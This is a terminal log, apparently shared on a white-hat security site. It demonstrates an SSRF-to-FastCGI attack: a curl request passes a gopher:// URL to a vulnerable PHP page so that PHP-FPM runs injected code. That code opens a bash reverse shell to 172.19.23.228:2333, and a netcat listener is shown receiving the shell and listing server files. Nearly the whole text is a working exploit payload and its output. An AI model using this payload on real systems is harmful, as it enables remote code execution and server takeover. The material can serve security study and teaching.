 >>> ~/Tools curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A9000%2f_%2501%2501%2500%2501%2500
%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2510%2500%2500%250F%2510SERVER_
SOFTWAREgo%2520%2f%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250E%250
2CONTENT_LENGTH97%250E%2504REQUEST_METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_f
unctions%2520%253D%2520%250Asafe_mode%2520%253D%2520Off%250Aauto_prepend_file%2520%253D%2520php%253A%2f%2finput%
250F%2513SCRIPT_FILENAME%2fvar%2fwww%2fhtml%2f1.php%250D%2501DOCUMENT_ROOT%2f%2501%2504%2500%2501%2500%2500%2500
%2500%2501%2505%2500%2501%2500a%2507%2500%253C%253Fphp%2520system%2528%2527bash%2520-i%2520%253E%2526%2520%2fdev
%2ftcp%2f172.19.23.228%2f2333%25200%253E%25261%2527%2529%253Bdie%2528%2527-----0vcdb34oju09b8fd-----%250A%2527%2
529%253B%253F%253E%2500%2500%2500%2500%2500%2500%2500'
* Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A9000%2f_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500
%2500%2500%2500%2500%2501%2504%2500%2501%2501%2510%2500%2500%250F%2510SERVER_SOFTWAREgo%2520%2f%2520fcgiclient%2
520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250E%2502CONTENT_LENGTH97%250E%2504REQUEST_
METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Asafe_mo
de%2520%253D%2520Off%250Aauto_prepend_file%2520%253D%2520php%253A%2f%2finput%250F%2513SCRIPT_FILENAME%2fvar%2fww
w%2fhtml%2f1.php%250D%2501DOCUMENT_ROOT%2f%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500a%250
7%2500%253C%253Fphp%2520system%2528%2527bash%2520-i%2520%253E%2526%2520%2fdev%2ftcp%2f172.19.23.228%2f2333%25200
%253E%25261%2527%2529%253Bdie%2528%2527-----0vcdb34oju09b8fd-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2
500%2500%2500%2500 HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
nc /Users/ricter/Desktop
>>> ~/Desktop nc -lvv 2333 15:26:04
bash: no job control in this shell
bash-4.1$ ls -la
ls -la
total 28
drwxr-xr-x. 2 root root 4096 May 31 15:11 .
drwxr-xr-x. 6 root root 4096 Apr 20 20:34 ..
-rw-r--r-- 1 root root 12288 May 31 15:12 .exp.php.swp
-rw-r--r-- 1 root root 216 May 31 15:10 1.php
-rw-r--r-- 1 root root 44 May 31 15:11 exp.php
bash-4.1$
白帽hub